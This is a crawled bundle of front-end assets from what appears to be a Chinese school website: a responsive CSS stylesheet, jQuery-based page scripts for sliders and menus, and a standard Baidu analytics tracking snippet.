.iNews>div:nth-child(2)>div>div>div>img{float: left;margin-right:40px;height: 210px;width: 320px;cursor:pointer}
.iNews>div:nth-child(2)>div>div>div>h2{margin: 0;font-size: 18px;line-height: 36px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.iNews>div:nth-child(2)>div>div>div>h2>a{font-size: 18px;color: rgb(69,69,69)}
.iNews>div:nth-child(2)>div>div>div>h2>a:hover{font-size: 18px;color: rgb(32,147,210)}
.iNews>div:nth-child(2)>div>div>div>p{font-size: 14px;color: rgb(153,153,153);margin-bottom:17px;line-height: 25px;height:auto;word-break:normal;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical; overflow:hidden;-webkit-line-clamp:5;}
.iNews>div:nth-child(2)>div>div>div>span{display: inline-block;font-size: 14px;color: rgb(153,153,153);line-height: 14px;position: relative;top:11px;margin-right: 17px;}
.iNews>div:nth-child(2)>div>div>div>a{display: inline-block;height: 32px;line-height:32px;text-align:center;width: 90px;background-color: rgb(230,1,19);color: #fff;border-radius: 5px;}
.iNews>div:nth-child(2)>div>div>span{display: inline-block;width: 49%;line-height: 28px;color: rgb(153,153,153);font-size: 14px;position: relative;top:25px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.iNews>div:nth-child(2)>div>div>span>a{color: rgb(69,69,69);font-size: 14px;}
.iNews>div:nth-child(2)>div>div>span>a:hover{color: rgb(32,147,210);font-size: 14px;}
.iNews>img{float: left;width: 15%;height: 100%}

.iAbout{height: 475px;width:100%;background: rgb(32,147,210);}
.iAbout>.img{float: left;width: 36%;height: 100%;overflow:hidden;}
.iAbout>.img>img{  margin: 0 calc(60% - 60%);}
.iAbout>.imgs{float: left;width: 15%;height: 100%;overflow:hidden;}
.iAbout>.imgs>img{  margin: 0 calc(60% - 60%);}
/* .iAbout>img:last-of-type{float: left;width: 15%;height: 100%} */
.iAbout>div:nth-child(2){height: 80%;width:26%;padding-top:77px;float: left;position: relative;text-align:center}
.iAbout>div:nth-child(2)>h1{height: 0;padding-top:26px;width:155px;margin:0;text-align: center;float: left;font-size: 24px;color: #fff;position: absolute;top:-0px;}
.iAbout>div:nth-child(2)>span{display: inline-block;width:145px;text-align: center;margin-bottom: 10px;}
.iAbout>div:nth-child(2)>span>img{width: 120px; height: 120px;margin-bottom: 10px;    border-radius: 50px;}
.iAbout>div:nth-child(2)>span>a{color: #fff;}
.iAbout>div:nth-child(3){height: 100%;width:23%;float: left;position: relative;background-color: rgb(0,173,239);}
.iAbout>div:nth-child(3)>div{width: 85%;height: 89%;margin: auto;position: absolute;top:0;bottom:0;left:0;right:0;}
.iAbout>div:nth-child(3)>div>h1{margin: 0;font-size: 24px;font-weight: 500;color: #fff;margin-bottom: 45px;}
.iAbout>div:nth-child(3)>div>h2{margin: 0;font-size: 18px;font-weight: 500;color: #fff;margin-bottom: 5px;}
.iAbout>div:nth-child(3)>div>p{margin: 0;font-size: 14px;line-height:25px;margin-bottom:23px;color: #fff;height:225px;word-break:normal;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical; overflow:hidden;-webkit-line-clamp:9;}
.iAbout>div:nth-child(3)>div>a{color:#fff;float: right;width: 120px;line-height: 48px;height: 48px;border: 1px solid #fff;text-align: center;padding-right:28px;background: url("../images/xiangx.png") no-repeat 80% 50%;}

.iGn{/*height: 475px;*/width:100%;}
.iGn>div{width:1200px; margin: 0 auto;padding: 50px 0;letter-spacing:44px;}
.iGn>div>h1{margin: 0;font-size: 24px;color: rgb(69,69,69);margin-bottom: 20px;letter-spacing:0px;}
.iGn>div>a{display: inline-block;width: 90px;height: 90px;background-color:transparent;text-align: center;color: rgb(153,153,153);letter-spacing:0px;}
.iGn>div>a:hover{background-color: rgb(245,245,245);}
.iGn>div>a>span{display:block;width: 90px;height: 60px;position: relative;}
.iGn>div>a>span>img{margin: auto;position: absolute;top:0;bottom:0;left:0;right:0;}






@media only screen and (max-width: 1825px) {
    .iNews>div:nth-child(1)>div{height: 39%;}
    /* .iNews>div:nth-child(1)>div>p {font-size: 43px; } */
    .iHow>.bor-content {padding: 30px 0;}
    .iHow>.bor-content>span {margin-bottom: 30px;}
    .iAbout>div:nth-child(2)>span>img {width: 100px;height: 100px; margin-bottom: 6px;    border-radius: 50px;}
    .iAbout>div:nth-child(2)>span {width: 120px;margin-bottom: 15px; }
}
@media only screen and (max-width: 1635px) {
    /* .iNews>div:nth-child(1)>div>p {font-size: 38px; } */
    .iNews>div:nth-child(1)>div{height: 35%;}
    .iAbout>div:nth-child(2)>h1{padding-left: 26px;width: 96px;}
}
@media only screen and (max-width: 1445px) {
    /* .iNews>div:nth-child(1)>div>p {font-size: 33px; line-height: 46px;} */
	
    .iNews>div:nth-child(1)>div{height: 85%;}
    .iAbout>div:nth-child(2)>h1 {height: 30px;position: absolute;top: 0;}
    .iAbout>div:nth-child(2)>span {width: 120px;margin-bottom: 6px; }
    .iAbout>div:nth-child(2) {text-align: center;}
    .iNews>div:nth-child(2)>div>div>div>img { margin-right: 25px; height: 200px; width: 310px;}
    .iNews>div:nth-child(2)>div>div>div>h2 {line-height: 28px;}
    .iNews>div:nth-child(2)>div>div>div {height: 200px;}
    .iNews>div:nth-child(2)>div>div>div>p {    margin-bottom: 15px;}
    .iNews>div:nth-child(2)>div>div>span {top: 15px;}
    .iNews {height: 450px;}
	
	.iAbout>.img>img{  margin: 0 calc(51% - 60%);}
	.iAbout>.imgs{float: left;width: 15%;height: 100%;overflow:hidden; display:none;}
	.iAbout>.imgs>img{  margin: 0 calc(42% - 60%);}
}




.iNews>div:nth-child(2)>div>h1>span{font-size: 24px;font-weight: 500;}
@media only screen and (max-width: 1200px) {
	.shengshi {
		position: absolute;
		top: 35px;
		left: 470px
		}
	.lianxirex {
		margin-left: 570px;
	}	
	.piaofu {width:6%; height:auto;}
    /*头部*/
    .navs>.container>.navbar-header>a:nth-child(3),.navs>.container>.navbar-header>a:nth-child(4),.navs>.container>.navbar-header>a:nth-child(5),.navs>.container>div>ul:hover>li>div,.navs>.container>div>ul:hover>li>div *{/*display:none;*/}
    .navs>.container>div>a>img {/*max-width:none;width:450px;margin-top:12px;display: inline-block;*/margin-left:60px;}
    .navbar-toggle {z-index: 1000;}
    .navs>.container>div>ul { margin-top: 0px; position:relative; }
    .not-navs>.container>div>ul {margin-top: 100px;  }
    .navs {padding:0px 0px;}
    .navs>.container>div>a {margin: auto;position: absolute;left: 0; right: 0;text-align: center;width: 100%;}
    .navs>.container>div>ul>li,.navs>.container>div>ul>li:first-of-type,.navs>.container>div>ul>li:hover,.navs>.container>div>ul:hover>li {height: 40px;display: block;width: 120px;text-align: center;padding-right: 0;float:left;}
    .navs>.container>div>ul>li>.as:hover, .navs>.container>div>ul>.i_li>.as, .navs>.container>div>ul>li:hover>.as {background: url(../images/navhover.png) no-repeat 100% 100px;padding-right: 0px;}
    .navs>.container>div>ul>li>.as {background: url(../images/nav.png) no-repeat 100% 100px;padding-right: 0px;}
    .not-navs>.container>div>ul>li {line-height: 40px;}
    .navs>.container>div>ul>li:last-of-type{display:none;}
    .navbar-toggle:not(.collapsed) .icon-bar:nth-child(2),.navbar-toggle:not(.collapsed) .icon-bar:nth-child(4){width: 85px;}
    .navs>.container>.navbar-header {width: 100%;}
    .swiper-container-h {margin-top: 0px;height: 355px}
    .banner-border{width:100%; height:auto; margin:0 auto;overflow:hidden}
    .banner-border>.border-conter{width:1216px; height:100%; position:relative; top:auto; left:50%;}
    .banner-border>.border-conter>img{ width:1216px; height:100%; position:relative; left:-50%; top:auto;}
    /* end 头部*/
    .iNews>img,.iAbout>img:last-of-type{display: none;}
    .iNews>div:nth-child(2) {width: 60%;}
    .iNews>div:nth-child(1),.iAbout>img {width: 40%;}
    .iGn>div {width: 90%;}
    .iAbout>div:nth-child(3) {width: 27%;}
    .iAbout>div:nth-child(2) {width: 33%;}
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
}
@media only screen and (max-width: 1133px) {
	
    .iNews>div:nth-child(2)>div>div>div>img {margin-right: 20px;height: 150px;width: 260px;}
    .iNews>div:nth-child(2)>div>div>div>a {float: left;margin-right: 10px;}
    .iNews>div:nth-child(1)>div {height: 50%;}
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
	.swiper-container-h {margin-top: 0;height: 355px}
	.lianxirex{display:none}
	.iAbout>.imgs{display:none}
	.iAbout>.img{float: left;width: 40%;height: 100%;overflow:hidden;}
	
	
}
@media only screen and (max-width: 950px) {
    .iAbout>div:nth-child(3)>div>h1 {margin-bottom: 46px;}
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
	
}
@media only screen and (max-width: 850px) {
	.piaofu {width:7%; height:auto;}
	.iAbout>div:nth-child(2)>span {width: 115px;margin-bottom: 6px; }
    .iNews {height: 90vw;}
    .iNews>div:nth-child(1) {height:33vw;width: 100%;float: none;}
    .iNews>div:nth-child(1)>div {height: 84%;}
	.iNews>div:nth-child(1)>div>h1{margin: 0;font-size: 32px;font-weight: 500;color: #fff;margin-bottom:30px;}
	.iNews>div:nth-child(1)>div>h2{margin: 0;font-size: 21px;font-weight: 500;color: #fff;margin-bottom: 10px;}
	.iNews>div:nth-child(1)>div>p{margin: 0;font-size: 16px;line-height:25px;margin-bottom:15px;color: #fff;height:auto;}
	.iNews>div:nth-child(1)>div>a{color:#fff;float: right;width: 100px;line-height: 37px;height: 37px;}

	.iAbout>div:nth-child(3){height: 100%;width:23%;float: left;position: relative;background-color: rgb(0,173,239);}
    .iAbout>div:nth-child(3) {height: 33vw;width: 100%;float: none;    overflow: hidden;}
	.iAbout>div:nth-child(3)>div{width: 85%;height: 78%;margin: auto;position: absolute;top:0;bottom:0;left:0;right:0;display:none;}
	.iAbout>div:nth-child(3) img{width:100%;display:block;}
	.iAbout>div:nth-child(3)>div>h1{margin: 0;font-size: 32px;font-weight: 500;color: #fff;margin-bottom: 30px;}
	.iAbout>div:nth-child(3)>div>h2{margin: 0;font-size: 16px;font-weight: 500;color: #fff;margin-bottom: 10px;}
	.iAbout>div:nth-child(3)>div>p{margin: 0;font-size: 16px;line-height:25px;margin-bottom:15px;color: #fff;height:auto;}
	.iAbout>div:nth-child(3)>div>a{color:#fff;float: right;width: 100px;line-height: 37px;height: 37px;}

	
    .iNews>div:nth-child(2) {height: 57vw;width: 100%;}
    .iNews>div:nth-child(2)>div>div>div>img {margin-right: 20px;height: 200px;width: 310px;}
    .iNews>div:nth-child(2)>div>div>div>a {float: none;margin-right: 0px;}
    .iAbout>div:nth-child(2) { height: 180px;width: 100%;float: none}
    .iAbout>img {width: 100%;height: auto;float: none}
    .iAbout {height:auto;}
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
	 .swiper-container-h {margin-top: 0px;height: 66vw}
	 .banner-border>.border-conter{width:100%; height:100%; position:relative; top:auto; left:50%;}
	 .iAbout>.img {
		float: none;
		width: 36%;
		height: 100%;
		overflow: hidden;
	}
	.iAbout>.img>img{
		display:none;
	}
	 .iAbout>.imgs {
		float: none;
		width: 36%;
		height: 100%;
		overflow: hidden;
	}
	.iAbout>.imgs>img{
		display:none;
	}
		
}

@media only screen and (max-width: 670px) {
	
	/*漂浮*/
	.piaofu {width:5%; height:auto;}
	.piaofu .piaofu_li1{width:100%;height:41px;padding-top:3px;}
	.piaofu .piaofu_li1>a{font-size:12px;line-height:12px}
	
	.piaofu .piaofu_li3{width:100%;height:33px;padding-top:3px;}
	.piaofu .piaofu_li3>a>img{width:25px;height:25px}
	.piaofu .piaofu_li2{width:100%;height:33px; text-align:center; background:#d7d7d7;padding-top:3px}
	.piaofu .piaofu_li2>img{width:25px;height:25px}
	
	.piaofu .piaofu_li3{display:block}
	.iAbout>div:nth-child(2)>span {width: 103px;margin-bottom: 6px; }
    .navs>.container>div>a>img {  max-width: none;  width: 300px;  margin-top: 20px;  display: inline-block;}
    .iNews>div:nth-child(2)>div>div>div {  height: auto;  }
    .iNews>div:nth-child(2) {height: 77%;width: 100%;  }
    .iNews>div:nth-child(2)>div>div>div>img {  margin-right: 20px;margin: 0;float: none;height: auto;width: 100%;  }
    .iNews>div:nth-child(2)>div>h1>span {font-size: 24px;font-weight: 500;display: block;}
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
	
	.iNews>div:nth-child(2)>div>h1>a{width:80px;}
	.iNews>div:nth-child(2)>div>h1>a:last-of-type{width: 50px;float: right;background: url("../images/newmore.png") no-repeat 100% 50%;height: 16px;line-height: 16px;top:6px;text-align: left}
	.iAbout>.img {
		float: none;
		width: 36%;
		height: 100%;
		overflow: hidden;
	}
	.iAbout>.img>img{
		display:none;
	}
	.iNews {height: 168vw;}
    .iNews>div:nth-child(1) {height:39vw;width: 100%;float: none;}
    .iNews>div:nth-child(1)>div {height: 84%;}
	.iNews>div:nth-child(1)>div>h1{margin: 0;font-size: 32px;font-weight: 500;color: #fff;margin-bottom:30px;}
	.iNews>div:nth-child(1)>div>h2{margin: 0;font-size: 21px;font-weight: 500;color: #fff;margin-bottom: 10px;}
	.iNews>div:nth-child(1)>div>p{margin: 0;font-size: 16px;line-height:25px;margin-bottom:15px;color: #fff;height:auto;}
	.iNews>div:nth-child(1)>div>a{color:#fff;float: right;width: 100px;line-height: 37px;height: 37px;}

	.iAbout>div:nth-child(3){height: 100%;width:23%;float: left;position: relative;background-color: rgb(0,173,239);}
    .iAbout>div:nth-child(3) {height: 34vw;width: 100%;float: none}
	.iAbout>div:nth-child(3)>div{width: 85%;height: 78%;margin: auto;position: absolute;top:0;bottom:0;left:0;right:0;}
	.iAbout>div:nth-child(3)>div>h1{margin: 0;font-size: 32px;font-weight: 500;color: #fff;margin-bottom: 30px;}
	.iAbout>div:nth-child(3)>div>h2{margin: 0;font-size: 16px;font-weight: 500;color: #fff;margin-bottom: 10px;}
	.iAbout>div:nth-child(3)>div>p{margin: 0;font-size: 16px;line-height:25px;margin-bottom:15px;color: #fff;height:auto;}
	.iAbout>div:nth-child(3)>div>a{color:#fff;float: right;width: 100px;line-height: 37px;height: 37px;}
	.iGn>div{letter-spacing:33px;}
}
@media only screen and (max-width: 640px) {
    .navs>.container>.navbar-header {  padding:0px;  }
    .swiper-container-h {  margin-top: 0;  }
    .iHow>.bor-content>div>span:nth-child(3) {  height: 30px;  line-height: 30px;  font-size: 15px;  }
    .iHow>.bor-content>div>span:nth-child(2) {  height: 30px;  }
    .iNews {  height: 885px;  }
    .iGn>div {  letter-spacing: 27px; text-align:center }
	.iAbout>div:nth-child(2)>span {width: 135px;margin-bottom: 15px; }
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
	.iAbout>.img {
		float: none;
		width: 36%;
		height: 100%;
		overflow: hidden;
	}
	.iAbout>.img>img{
		display:none;
	}
	
	.iNews {height: 168vw;}
    .iNews>div:nth-child(1) {height:46vw;width: 100%;float: none;}
    .iNews>div:nth-child(1)>div {height: 84%;}
	.iNews>div:nth-child(1)>div>h1{margin: 0;font-size: 24x;font-weight: 500;color: #fff;margin-bottom:25px;}
	.iNews>div:nth-child(1)>div>h2{margin: 0;font-size: 18px;font-weight: 500;color: #fff;margin-bottom: 10px;}
	.iNews>div:nth-child(1)>div>p{margin: 0;font-size: 14px;line-height:25px;margin-bottom:15px;color: #fff;height:auto;}
	.iNews>div:nth-child(1)>div>a{color:#fff;float: right;width: 100px;line-height: 30px;height: 30px;}

	.iAbout>div:nth-child(3){height: 100%;width:23%;}
    .iAbout>div:nth-child(3) {height: 34vw;width: 100%;}
	.iAbout>div:nth-child(3)>div{width: 85%;height: 78%;}
	.iAbout>div:nth-child(3)>div>h1{margin: 0;font-size: 24x;margin-bottom: 25px;}
	.iAbout>div:nth-child(3)>div>h2{margin: 0;font-size: 18px;margin-bottom: 10px;}
	.iAbout>div:nth-child(3)>div>p{margin: 0;font-size: 14px;line-height:25px;margin-bottom:15px;color: #fff;height:auto;}
	.iAbout>div:nth-child(3)>div>a{color:#fff;float: right;width: 100px;line-height: 30px;height: 30px;}
	.iGn>div{letter-spacing:33px;}
	
}
@media only screen and (max-width: 570px) {
	.iGn>div {  letter-spacing: 27px; text-align:left }
	.iGn>div{letter-spacing:10px;}
    .iAbout>div:nth-child(2) {height: auto;}
	.iAbout>.img {
		float: none;
		width: 36%;
		height: 100%;
		overflow: hidden;
	}
	.iAbout>.img>img{
		display:none;
	}
	
}
@media only screen and (max-width: 434px) {
	
	.piaofu {width:9%; height:auto;}
	.piaofu .piaofu_li1{width:100%;height:40px; text-align:center; background:#fff;padding-top:3px}
	 .piaofu .piaofu_li2{width:100%;height:30px; text-align:center; background:#d7d7d7;padding-top:2px}
	
	.iNews>div:nth-child(2) {height: 100%;width: 100%;  }
	.iGn>div{letter-spacing:44px;}
	.iAbout>div:nth-child(2)>span {width: 140px;margin-bottom: 15px; }
		.iAbout>.img {
    float: none;
    width: 36%;
    height: 100%;
    overflow: hidden;
}
.iAbout>.img>img{
    display:none;
}
    /*头部*/
    .navs>.container>div>a>img {max-width: none;width: 230px;margin-top: 20px;display: inline-block;}
    .navbar-toggle:not(.collapsed) .icon-bar:nth-child(2), .navbar-toggle:not(.collapsed) .icon-bar:nth-child(4) {width: 34px;}
    .navs>.container>.navbar-header {padding: 0px;}
    .navbar-toggle .icon-bar {transform-origin: 0px;width: 30px;height: 2px;}
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
    /* end 头部*/
    .swiper-container-h {margin-top: 0;}
    .iHow>.bor-content>div>span:nth-child(2) {height: 24px;}
    .iHow>.bor-content>div>span:nth-child(3) {height: 24px;line-height: 24px;font-size: 12px;}
    .iHow>.bor-content {padding: 15px 0;}
    .iHow>.bor-content>span {margin-bottom: 15px;}
    .iNews>div:nth-child(2)>div>div>span {display: block;width: 100%}
    .iNews>div:nth-child(2)>div>div>div>a {float: right;margin-right: 0px;}
    .iNews>div:nth-child(2)>div {height: 100%;}
    .iNews {height: 800px;}
	.iHow>.bor-content {padding: 0 0;}
	
	.iNews {height: 192vw;}
    .iNews>div:nth-child(1) {height:59vw;width: 100%;float: none;}
    .iNews>div:nth-child(1)>div {height: 84%;}
	.iNews>div:nth-child(1)>div>h1{font-size: 22px;margin-bottom:20px;}
	.iNews>div:nth-child(1)>div>h2{font-size: 16px;margin-bottom: 8px;}
	.iNews>div:nth-child(1)>div>p{font-size: 14px;line-height:25px;margin-bottom:15px;}
	.iNews>div:nth-child(1)>div>a{line-height: 30px;height: 30px;}

	.iAbout>div:nth-child(3){height: 100%;width:23%;}
    .iAbout>div:nth-child(3) {height: 34vw;width: 100%;}
	.iAbout>div:nth-child(3)>div{width: 85%;height: 78%;}
	.iAbout>div:nth-child(3)>div>h1{font-size: 22px;margin-bottom: 20px;}
	.iAbout>div:nth-child(3)>div>h2{font-size: 16px;margin-bottom: 8px;}
	.iAbout>div:nth-child(3)>div>p{font-size: 14px;line-height:25px;margin-bottom:15px;}
	.iAbout>div:nth-child(3)>div>a{line-height: 30px;height: 30px;}
	
}
@media only screen and (max-width: 390px) {
	.iNews {height: 198vw;}
	
}	

@media only screen and (max-width: 375px) {
	.iNews>div:nth-child(2) {height: 100%;width: 100%;  }
	.iNews {height: 202vw;}
	.iAbout>.img {
    float: none;
    width: 36%;
    height: 100%;
    overflow: hidden;
}
.iAbout>.img>img{
    display:none;
}	
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
    .iNews>div:nth-child(2)>div>h1>a:last-of-type{display: none}
    .iGn>div {letter-spacing: 29px;}
	.iHow>.bor-content {padding: 0 0;}

    .iNews>div:nth-child(1) {height:67vw;width: 100%;float: none;}

    .iAbout>div:nth-child(3) {height: 34vw;width: 100%;}
	
}
@media only screen and (max-width: 360px) {
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
    .iGn>div {  letter-spacing: 22px;  }
    .iNews {  height: 765px;  }
	
	
}
@media only screen and (max-width: 320px) {
	.piaofu {width:13%; height:auto;position:fixed;z-index:998;right:0%; top:50%;border:1px solid #d7d7d7}
	.piaofu .piaofu_li1{width:100%;height:47px; text-align:center; background:#fff;padding-top:10px}
	 .piaofu .piaofu_li2{width:100%;height:46px; text-align:center; background:#d7d7d7;padding-top:2px}
		
	.iNews>div:nth-child(2)>div>h1>a:nth-child(1){margin-left:0;}
	 .iHow>.bor-content {padding: 0 0;}
	.iHow>.bor-content>div>span:nth-child(4)>span{font-size:30px}
    /*头部*/
    .navs>.container>div>a>img {margin-top: 20px;margin-right: 10px;}
    .navs>.container>div>a {text-align: right;}
    /* end 头部*/
    .iGn>div {  letter-spacing: 4px;  }
    .iNews > div:nth-child(1) > div > p {  font-size: 23.5px;  }
    .iNews {  height: 740px;  }

	.iNews>div:nth-child(1) {height:57vw;width: 100%;float: none;}
    .iNews>div:nth-child(1)>div {height: 87%;}
	.iNews>div:nth-child(1)>div>h1{font-size: 18px;margin-bottom:12px;}
	.iNews>div:nth-child(1)>div>h2{font-size: 14px;margin-bottom: 5px;}
	.iNews>div:nth-child(1)>div>p{font-size: 12px;line-height:18px;margin-bottom:15px;height:44%;}
	.iNews>div:nth-child(1)>div>a{color:#fff;float: right;width: 80px;line-height:25px;height:25px;}
	 .iNews>div:nth-child(2) {height: 100%;width: 100%;  }
    .iAbout>div:nth-child(3){height: 100%;width:23%;}
    .iAbout>div:nth-child(3) {height: 34vw;width: 100%;}
	.iAbout>div:nth-child(3)>div{width: 85%;height: 78%;}
	.iAbout>div:nth-child(3)>div>h1{font-size: 18px;margin-bottom: 12px;}
	.iAbout>div:nth-child(3)>div>h2{font-size: 14px;margin-bottom: 5px;}
	.iAbout>div:nth-child(3)>div>p{font-size: 12px;line-height:18px;margin-bottom:15px;color: #fff;height:auto;}
	.iAbout>div:nth-child(3)>div>a{line-height: 30px;height: 30px;width: 80px;line-height:25px;height:25px;}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/main.js
body_size: 1465
content:
// 动态计算rem
(function () {
    var _self = this;
    _self.width = 1440; // 设置默认最大宽度
    _self.fontSize = 100; // 默认字体大小
    _self.widthProportion = function () { var p = (document.body && document.body.clientWidth || document.getElementsByTagName("html")[0].offsetWidth) / _self.width; return p > 1 ? 1 : p < 0.5 ? 0.5 : p; };
    _self.changePage = function () {
        document.getElementsByTagName("html")[0].setAttribute("style", "font-size:" + _self.widthProportion() * _self.fontSize + "px !important");
    }
    _self.changePage();
    window.addEventListener('resize', function () {
        _self.changePage();
        //改变校园美景容器宽度
        changeEleWidth();
        //移动端复制校园美景图
        copyMjEle();
    }, false);
}())

copyMjEle();

// data-hover="dropdown" 鼠标hover时弹出下拉框
; (function ($, window, undefined) {
    var $allDropdowns = $();
    $.fn.dropdownHover = function (options) {
        $allDropdowns = $allDropdowns.add(this.parent());
        return this.each(function () {
            var $this = $(this).parent(),
                defaults = {
                    delay: 500,
                    instantlyCloseOthers: true
                },
                data = {
                    delay: $(this).data('delay'),
                    instantlyCloseOthers: $(this).data('close-others')
                },
                options = $.extend(true, {}, defaults, options, data),
                timeout;
            $this.hover(function () {
                if (options.instantlyCloseOthers === true)
                    $allDropdowns.removeClass('open');
                window.clearTimeout(timeout);
                $(this).addClass('open');
            }, function () {
                timeout = window.setTimeout(function () {
                    $this.removeClass('open');
                }, options.delay);
            });
        });
    };
    $('[data-hover="dropdown"]').dropdownHover();
})(jQuery, this);

//tab1 切换
$("#tab1 .nav-left ul li").hover(function () {
    let index = $(this).index();
    $(this).addClass("active").siblings().removeClass("active");
    $("#tab1 .img-right ul").eq(index).addClass("active").siblings().removeClass("active");
})

// wow
new WOW().init();

//幻灯
$(".tphd").slide({
    titCell: ".num li",
    mainCell: ".pic",
    effect: "fold",
    autoPlay: true,
    trigger: "click",
    //下面startFun代码用于控制文字上下切换
    startFun: function (i) {
        jQuery(".tphd .txt li").eq(i).animate({
            "bottom": 0
        }).siblings().animate({
            "bottom": -36
        });
    }
});

//优秀学子滚动
$(".xzhd").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    autoPage: true,
    effect: "leftMarquee",
    autoPlay: false,
    vis: 6,
    scroll: 1,
    interTime: 35
});

//校园美景滚动
let xymjSlideCon = {
    titCell: ".hd ul",
    mainCell: ".bd ul",
    autoPage: true,
    effect: "leftMarquee",
    autoPlay: true,
    vis: 6,
    scroll: 1,
    interTime: 8,
    defaultPlay: false
}

$(".tpbk").slide(xymjSlideCon);

//改变校园美景容器宽度
function changeEleWidth() {
    let ele = $("#xymj .tpbk .bd ul");
    let num = ele.children(":not(.clone)").length;
    let itemWidth = $(ele.children().get(0)).outerWidth(true);
    let ulWidth = (num + xymjSlideCon.vis + 1) * itemWidth;
    ele.width(ulWidth);
}

//移动端复制校园美景图
function copyMjEle() {
    let winWidth = $(window).width();
    if (winWidth <= 767) {
        $("#xymj").append($("#xymj .xymj_ul").clone());
        $("#xymj > ul.xymj_ul").removeAttr("style").addClass("xymj_ul2 wow fadeInUp").children("li").remove(".clone");
        $("#xymj > ul.xymj_ul2 li").each(function (index, ele) {
            if (index > 5) {
                ele.remove()
            }
        })
    } else {
        $("#xymj > ul.xymj_ul2").remove();
    }
}
// 校园动态+报读须知 
$("#hot1 .wzbk .dtit h3").click(function () {
    let index = $(this).index();
    $("#hot1 .wzbk .dtit .more").eq(index).show().siblings("a.more").hide();
    $(this).find('i').addClass("layui-icon");
    $(this).siblings().find('i').removeClass("layui-icon");

    $("#hot1 .wzbk ul").eq(index).show().siblings("ul").hide();
})

// nav 
$("#nav .dropdown-menu").each(function(){
    if($(this).children().length === 0){
        $(this).remove();
    }
})

--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/insert_bdtj.js
body_size: 947
content:
(function (win, dataKey) {
    win[dataKey] = win[dataKey] || {};
    win[dataKey]['sid'] = '4527384';
})(window, 'bdDataLayer');
!function(e,t,a,o){try{e[o]=e[o]||{};var r=e[o].sid,n={pageParamsKey:"bd_phone_tracker_data",pageParamTimeout:144e5,uidCookieKey:"BD_FC_UID",isFirstJump:function(){var e=document.referrer||"",t=location.origin||location.protocol+"//"+location.host;return 0!==e.indexOf(t)},savePageParams:function(e){if(e){var t=(new Date).getTime(),a={time:t,data:e};this.setCookie(this.uidCookieKey,e.uid),this.tryCatch(function(){var e=JSON.stringify(a);localStorage.setItem(this.pageParamsKey,e)}),this.setPageLog(function(){phoneTrackerLog.savePageParams=!0
})}},loadPageParams:function(){try{var e=localStorage.getItem(this.pageParamsKey);if(!e)return this.setPageLog(function(){phoneTrackerLog.readLoaclData="nodata"}),null;var t=JSON.parse(e),a=(new Date).getTime(),o=this.pageParamTimeout;return t.time+o<a?(this.setPageLog(function(){phoneTrackerLog.readLoaclData="timeout"}),this.removePageParams(),null):(this.setPageLog(function(){phoneTrackerLog.readLoaclData=t.data}),t.data)}catch(r){}},removePageParams:function(){this.setPageLog(function(){phoneTrackerLog.removeLoaclData=1
}),this.removeCookie(this.uidCookieKey),this.tryCatch(function(){localStorage.removeItem(this.pageParamsKey)})},isFromAd:function(){return this.isChargeUrl(document.referrer)},isChargeUrl:function(e){return e=e||"",-1!==e.indexOf("baidu.php")},setCookie:function(e,t){this.tryCatch(function(){document.cookie=e+"="+encodeURIComponent(t)})},removeCookie:function(e){this.tryCatch(function(){var t=new Date(0);document.cookie=e+"=1;expires="+t.toGMTString()})},tryCatch:function(e){try{e.apply(this)}catch(t){}},setPageLog:function(e){this.tryCatch(function(){phoneTrackerLog&&e.apply(this)
})},getSdkHost:function(){try{var e=/[\?&]sdkhost=([^&]+)/.exec(location.search);if(e&&2===e.length){var t=e[1];if(t=decodeURIComponent(t),!/^https?:\/\/[^\/]+\.baidu\.com:\d+$/.test(t))return;return t}}catch(a){}},getQuery:function(e,t){var a=new RegExp("(^|&|\\?)"+e+"=([^&]*)(&|$)"),o=window.location[t].substr(1).match(a);return null!=o?unescape(o[2]):null},getParam:function(e){return this.getQuery(e,"search")||this.getQuery(e,"hash")},getAdInfoFromLp:function(){for(var e=["fid","ch"],t={},a=0;a<e.length;a++){var o=e[a];
t[o]=this.getParam(o)}return t}},i="https://ada.baidu.com",c=n.getSdkHost();if(c&&(i=c),!r)return;var s=t.getElementsByTagName(a)[0],u=t.createElement(a);u.asyn=!0,u.src=i+"/phone-tracker/getjs_bdtj?sid="+r,s.parentNode.insertBefore(u,s)}catch(h){}}(window,document,"script","bdDataLayer");

--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/dfxaf.js
body_size: 48255
content:
/* eslint-disable */
